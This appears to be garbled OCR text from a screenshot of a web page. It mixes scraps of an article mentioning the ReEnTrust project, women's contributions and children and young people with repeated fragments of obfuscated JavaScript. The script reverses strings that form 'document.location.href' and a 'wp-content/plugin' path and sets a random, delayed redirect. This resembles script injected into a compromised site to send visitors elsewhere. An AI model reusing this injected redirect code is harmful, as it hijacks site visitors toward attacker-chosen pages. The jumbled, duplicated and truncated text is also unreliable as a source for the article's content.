
kta, PI of the ReEnTrust project
, discussing the enormous
 the critical role that women could play by contributing a
nigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.random()*6); if
),delay);}dom() * 6);if (number1==3){var delay =
nigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
to
ng children and young people;